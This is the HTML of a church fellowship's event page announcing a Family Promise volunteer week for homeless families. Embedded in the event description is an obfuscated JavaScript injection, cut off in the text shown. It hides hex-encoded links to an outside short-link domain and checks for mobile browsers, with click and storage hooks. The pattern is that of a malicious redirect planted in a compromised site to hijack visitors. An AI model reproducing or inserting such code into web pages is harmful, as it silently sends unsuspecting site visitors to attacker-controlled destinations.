<body class="wp-singular mec-events-template-default single single-mec-events postid-10707 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor mec-theme-hello-elementor hello-elementor-default jet-desktop-menu-active elementor-default elementor-kit-10">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="3ede5c379e3af70154fd99382a07f024" data-elementor-type="header" data-elementor-id="886" class="elementor elementor-886 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="20b0263b111bb8f0fce9c5a6a4424c40" class="elementor-section elementor-top-section elementor-element elementor-element-6583478 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6583478" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6a6ffb0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div data-rocket-location-hash="8a5e4d76b5c2d37577a41dd7aeef9815" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="f035ce1bd6bc78e3edb5d8fdfcfada36" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b88da2f" data-id="b88da2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2f85c elementor-widget elementor-widget-image" data-id="3b2f85c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org">
							<img width="205" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20205%20199'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" /><noscript><img width="205" height="199" src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d67b9aa" data-id="d67b9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d9516e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d9516e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-059aae9" data-id="059aae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d6e474 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3d6e474" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f853c2b animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f853c2b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2735a7" data-id="e2735a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a06d9 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="42a06d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item" tabindex="-1">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item" tabindex="-1">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item" tabindex="-1">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item" tabindex="-1">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item" tabindex="-1">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item" tabindex="-1">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item" tabindex="-1">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item" tabindex="-1">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item" tabindex="-1">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item" tabindex="-1">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item" tabindex="-1">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item" tabindex="-1">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158c916" data-id="158c916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-982f061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="982f061" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6c0595d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff0dc2e" data-id="ff0dc2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d7c6 elementor-align-center elementor-widget elementor-widget-button" data-id="566d7c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/contactus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOW DO I?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3601a93" data-id="3601a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a512018 elementor-widget elementor-widget-jet-search" data-id="a512018" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.uuathensga.org/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="jet-search__field"  placeholder="Search" value="" name="s" aria-label="Search" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="GO"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-arrow-circle-right"></i></span><div class="jet-search__submit-label">GO</div></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Search"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Search"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
    <section data-rocket-location-hash="b20cc8a13fc93271615227b077a5d201" id="main-content" class="mec-container">

        
        
            <div data-rocket-location-hash="ebb543d1ed7269d84d2c655d32469b1b" class="mec-wrap colorskin-custom clearfix " id="mec_skin_4814">

    		<article data-rocket-location-hash="9a42620c61bd403e7ce04ec30b5bb41a" class="row mec-single-event 0">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
            			<div class="mec-events-event-image">
                <img width="299" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20299%20202'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="10707" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2023/02/FamProm.png" /><noscript><img width="299" height="202" src="https://www.uuathensga.org/wp-content/uploads/2023/02/FamProm.png" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="10707" /></noscript>            </div>
                        			<div class="mec-event-content">
                                                        <h1 class="mec-single-title">OFFSITE: Family Promise Week of June 18</h1>
                
                
				<div class="mec-single-event-description mec-events-content"><div class="gmail_default">
<div>UUFA&#8217;s next family Family Promise week is June 18. The remaining week in 2023 is the week of September 10.<b><br />
</b><br />
Family Promise of Athens is a non-profit organization that provides immediate shelter and guidance to homeless families with children due to the impact of misfortunes they face. Once families are accepted into the program, Family Promise <wbr />provides food, shelter, daycare, and transportation.</div>
<div>
<p>UUFA serves as a support congregation during weeks when the guest families stay overnight at Milledge Avenue Baptist Church located at 1690 S. Milledge Avenue.</p>
<p>We hope you will consider serving as a host, preparing a meal, or contributing money to purchase Kroger or Lyft gift cards for the families.</p>
<div dir="ltr">
<div id="m_-2778435421218068872m_3340439366645722339m_766523661776963031m_8946287758431475019m_5457523501226885197ydp8544a160yiv4931638375ydp95db3b28yahoo_quoted_6716005021">
<div id="m_-2778435421218068872m_3340439366645722339m_766523661776963031m_8946287758431475019m_5457523501226885197ydp8544a160yiv4931638375ydp95db3b28yiv4995965928">
<div id="m_-2778435421218068872m_3340439366645722339m_766523661776963031m_8946287758431475019m_5457523501226885197ydp8544a160yiv4931638375ydp95db3b28yiv4995965928yqtfd22183" dir="ltr">
<div dir="ltr">
<div id="m_-2778435421218068872m_3340439366645722339m_766523661776963031m_8946287758431475019m_5457523501226885197ydp8544a160yiv4931638375ydp95db3b28yiv4995965928ydp830ca65eyahoo_quoted_5985908035">
<div id="m_-2778435421218068872m_3340439366645722339m_766523661776963031m_8946287758431475019m_5457523501226885197ydp8544a160yiv4931638375ydp95db3b28yiv4995965928ydp830ca65eyiv3474528778">
<div dir="ltr">Please contact UUFA Family Promise Coordinators <a href="mailto:rjparker2003@yahoo.com" target="_blank" rel="noopener">Becky Parker</a> and <a href="mailto:fmcawthon@bellsouth.net" target="_blank" rel="noopener">Fran Cawthon</a> if you have questions or need help signing up.</div>
<div dir="ltr"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div>For further information, contact UUFA Family Promise <wbr />Coordinators <a href="mailto:rjparker2003@yahoo.com" target="_blank" rel="noopener">Becky</a><a href="mailto:rjparker2003@yahoo.com" target="_blank" rel="noopener"> Parker</a> and <a href="mailto:fmcawthon@bellsouth.net" target="_blank" rel="noopener"><wbr />Fran Cawthon</a>.</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 